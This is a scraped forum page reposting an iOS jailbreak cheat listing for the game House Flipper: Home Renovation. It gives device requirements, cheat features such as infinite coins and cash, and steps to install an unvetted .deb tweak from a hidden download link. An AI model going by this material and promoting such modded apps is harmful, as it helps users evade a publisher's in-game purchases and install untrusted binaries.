	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">House Flipper: Home Renovation 1.0.2 Cheats +3</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <a href='#elShareItem_2147004357_menu' id='elShareItem_2147004357' data-ipsMenu class='ipsButton ipsButton--share  ipsButton--inherit'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_2147004357_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/6018-house-flipper-home-renovation-102-cheats-3/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/6018-house-flipper-home-renovation-102-cheats-3/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/6018-house-flipper-home-renovation-102-cheats-3/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6018-house-flipper-home-renovation-102-cheats-3%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6018-house-flipper-home-renovation-102-cheats-3%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6018-house-flipper-home-renovation-102-cheats-3%2F&amp;title=House+Flipper%3A+Home+Renovation+1.0.2+Cheats+%2B3" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6018-house-flipper-home-renovation-102-cheats-3%2F&amp;title=House+Flipper%3A+Home+Renovation+1.0.2+Cheats+%2B3" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='House Flipper: Home Renovation 1.0.2 Cheats +3' data-webShareText='House Flipper: Home Renovation 1.0.2 Cheats +3' data-webShareUrl='https://dervislergrup.com/topic/6018-house-flipper-home-renovation-102-cheats-3/'>More sharing options...</button>
        
    </div>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='6018' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F6018-house-flipper-home-renovation-102-cheats-3%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2020-10-22T22:36:24Z' title='10/22/2020 10:36  PM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 22, 2020</span><span class='ipsTime__short'>5 yr</span></time> in <a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" class="i-font-weight_600">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #ba5656; --i-featured-text: #ffffff;"
>ios jailbreak Cheat Premium</span>
</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>





<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://dervislergrup.com/topic/6018-house-flipper-home-renovation-102-cheats-3/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' hidden>
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://dervislergrup.com/topic/6018-house-flipper-home-renovation-102-cheats-3/" data-lastpage data-feedid="forums-ips_forums_topic-6018" class="cTopic ipsBlockSpacer">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://dervislergrup.com/topic/6018-house-flipper-home-renovation-102-cheats-3/?&amp;csrfKey=b390dd552ae823405f95922808587431&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-6306"></a>
<div id="comment-6306"></div>
<article data-ips-hook="postWrapper" id="elComment_6306" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
         ipsEntry--highlighted 
        
        
        
		"  data-membergroup="4"   data-ips-first-post>

	
		<!-- Author column -->
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					<!-- <span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipsTooltip title='admin is a moderator'></span> -->
				
				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F6018-house-flipper-home-renovation-102-cheats-3%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
				
				
					<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="admin is a moderator">
						<i class="fa-solid fa-shield-halved"></i>
					</span>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://dervislergrup.com/staff/"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></a>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://dervislergrup.com/staff/">
							<img src="https://dervislergrup.com/ipb/monthly_2022_09/Admin.png.8e5478f10bb3893b788e898f139fbf00.png" alt="" loading="lazy">
						</a>
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://dervislergrup.com/profile/1-admin/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.3k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://dervislergrup.com/profile/1-admin/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">3</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
							
								<i class="fa-solid fa-heart"></i>
								<span data-i-el="number">1k</span>
								<span data-i-el="label">Reputation</span>
							
								
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F6018-house-flipper-home-renovation-102-cheats-3%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
					
						<span class="ipsEntry__group"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Posted <time datetime='2020-10-22T22:36:24Z' title='10/22/2020 10:36  PM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 22, 2020</span><span class='ipsTime__short'>5 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
				<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-6306" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://dervislergrup.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-6306' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-6306_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-6018" data-commentapp="forums" data-commenttype="forums" data-commentid="6306" data-quotedata="{&quot;userid&quot;:1,&quot;username&quot;:&quot;admin&quot;,&quot;timestamp&quot;:1603406184,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:6018,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:6306}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Posted <time datetime='2020-10-22T22:36:24Z' title='10/22/2020 10:36  PM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 22, 2020</span><span class='ipsTime__short'>5 yr</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
					<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<div>
	<div class="cNbiTunes_wrapper">
		<p>
			<img alt="350x350bb.jpg" class="cNbiTunes_image" style="height:auto;" src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://is3-ssl.mzstatic.com/image/thumb/Purple124/v4/6e/81/a5/6e81a5fa-1610-07a4-acdf-9bec94d9b1f3/source/350x350bb.jpg"><br><span class="cNbiTunes_app"><strong>Modded/Hacked App:</strong> House Flipper: Home Renovation By PLAYWAY SPOLKA AKCYJNA</span><br><span class="cNbiTunes_bundle"><strong>Bundle ID:</strong> com.imaginalis.HouseFlipperMobile</span><br><span class="cNbiTunes_link"><strong>iTunes Store Link:</strong> <a href="https://apps.apple.com/us/app/house-flipper-home-renovation/id1517373437?uo=4" rel="external nofollow">https://apps.apple.com/us/app/house-flipper-home-renovation/id1517373437?uo=4</a></span>
		</p>
	</div>
</div>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Mod Requirements:</strong></span></span><br>
	- Jailbroken iPhone/iPad/iPod Touch.<br>
	- <span style="color:#222222;"><a href="https://iosgods.com/topic/2301-ifile-browse-your-ios-filesystem-with-ease/" rel="external nofollow">iFile</a></span> / <span style="color:#222222;"><a href="https://iosgods.com/topic/3252-filza-file-manager-powerful-file-manager-for-ios-devices/" rel="external nofollow">Filza</a></span> / <a href="https://iosgods.com/topic/52419-ifunbox-file-app-manager-for-iphone-ipad-ipod-touch/" rel="external nofollow">iFunBox</a> /<span style="color:#222222;"> <a href="https://iosgods.com/topic/6933-itools-english-version-all-versions-official-download/" rel="external nofollow">iTools</a></span> or any other file managers for iOS.<br>
	- Cydia Substrate or Substitute.<br>
	- PreferenceLoader (from Cydia or Sileo).
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Hack Features:</strong></span></span><br>
	- Fast Level Up (Turn on, turn off after this is achieved )<br>
	- inf Coins (Level Up)<br>
	- Inf Cash (Exchange Coins in Shop)
</p>

<p>
	<br><span style="color:#8e44ad;"><strong>Non-Jailbroken &amp; No Jailbreak required hack(s):</strong></span> <a href="https://iosgods.com/forum/79-no-jailbreak-section/" rel="external nofollow">https://iosgods.com/forum/79-no-jailbreak-section/</a><br><span style="color:#16a085;"><strong>Modded Android APK(s):</strong></span> <a href="https://iosgods.com/forum/68-android-section/" rel="external nofollow">https://iosgods.com/forum/68-android-section/</a><br><span style="color:#d35400;"><strong>For more fun, check out the Club(s):</strong></span> <a href="https://iosgods.com/clubs/" rel="external nofollow">https://iosgods.com/clubs/</a>
</p>

<p>
	<br><span style="color:#da1212;"><strong><span style="font-size:18px;">iOS Hack Download Link:</span></strong></span><br></p><div class="ipsMessage ipsMessage_info" id="bimHiddenContentRequires_reply">
		<p class="ipsType_reset">Hidden Content</p>
		<ul class="ipsList_inline"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-9773000791174311" data-ad-slot="1864634189" data-ad-format="link" data-nbenhadv="" data-nbenhadvid="3"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			
				React or reply to this topic to see the hidden content. <a href="//iosgods.com/topic/3762-info-how-to-unlockview-the-hidden-content-on-iosgods/" rel="external nofollow">More info</a>
			
		</ul></div>



<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Installation Instructions:</strong></span></span><br><span class="ipsBadge ipsBadge_style8"><strong>STEP 1:</strong></span> Download the .deb Cydia hack file from the link above.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 2:</strong></span> Copy the file over to your iDevice using any of the file managers mentioned above or skip this step if you're downloading from your iDevice.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 3:</strong></span> Using <strong>iFile</strong> or <strong>Filza</strong>, browse to where you saved the downloaded .deb file and tap on it.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 4:</strong></span> Once you tap on the file, you will then need to press on '<strong>Installer</strong>' or '<strong>Install</strong>' from the options on your screen.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 5:</strong></span> Let iFile / Filza finish the cheat installation. Make sure it successfully installs, otherwise see the note below.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 6:</strong></span> Now open your iDevice settings and scroll down until you see the settings for this cheat and tap on it. If the hack is a Mod Menu, the cheat features can be toggled in-game.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 7:</strong></span> Turn on the features you want and play the game. You may need to follow further instructions inside the hack's popup in-game.
</p>

<p>
	 
</p>

<p>
	<span class="ipsBadge ipsBadge_negative"><strong>NOTE:</strong></span><span style="color:#222222;"> </span>If you have any questions or problems, <strong>read</strong> our <a href="https://iosgods.com/topic/24809-troubleshooting-non-working-hacks-cheats/" rel="external nofollow">Troubleshooting</a> topic &amp; <span style="color:#222222;"><a href="https://iosgods.com/topic/3535-faq-frequently-asked-questions/" rel="external nofollow">Frequently Asked Questions</a> </span>topic. If you still haven't found a solution, post your issue down below and we'll do our best to help! If the hack does work for you, post your feedback below and help out other fellow members that are encountering issues.
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Credits:</strong></span></span><br>
	- K_K
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Cheat Video/Screenshots:</strong></span></span>
</p>

<p>
	N/A
</p><p><a href="https://iosgods.com/topic/135319-house-flipper-home-renovation-102-cheats-3/" rel="external nofollow">Haberin Devamı</a></p>


			

			
		</div>

		
			

		

	</div>
	
	
</div>
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="b390dd552ae823405f95922808587431" />


		</form>
		
	</div>
	
	
	
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <a href='#elShareItem_1972467053_menu' id='elShareItem_1972467053' data-ipsMenu class='ipsButton ipsButton--share verySmall ipsButton--light'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1972467053_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/6018-house-flipper-home-renovation-102-cheats-3/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/6018-house-flipper-home-renovation-102-cheats-3/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/6018-house-flipper-home-renovation-102-cheats-3/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6018-house-flipper-home-renovation-102-cheats-3%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6018-house-flipper-home-renovation-102-cheats-3%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6018-house-flipper-home-renovation-102-cheats-3%2F&amp;title=House+Flipper%3A+Home+Renovation+1.0.2+Cheats+%2B3" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6018-house-flipper-home-renovation-102-cheats-3%2F&amp;title=House+Flipper%3A+Home+Renovation+1.0.2+Cheats+%2B3" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='House Flipper: Home Renovation 1.0.2 Cheats +3' data-webShareText='House Flipper: Home Renovation 1.0.2 Cheats +3' data-webShareUrl='https://dervislergrup.com/topic/6018-house-flipper-home-renovation-102-cheats-3/'>More sharing options...</button>
        
    </div>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='6018' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" title="Go to ios jailbreak Cheat Premium" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
					</div>
				
				



    
    

			</div>
		</div>
	</aside>

							</div>
							
								
<nav class='ipsBreadcrumb ipsBreadcrumb--bottom ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">House Flipper: Home Renovation 1.0.2 Cheats +3</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
		<ul>
			
			<li >
				<a data-action="defaultStream" href='https://dervislergrup.com/discover/' ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
			</li>
		</ul>
	
</nav>
							
							
							<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						</div>
					</div>
				</main>
				
					<div class="ipsFooter">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.instagram.com/smailylmzz/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<a href="#elNavLang_menu" id="elNavLang" data-ipsmenu data-ipsmenu-above>Language <i class="fa-solid fa-angle-down"></i></a>
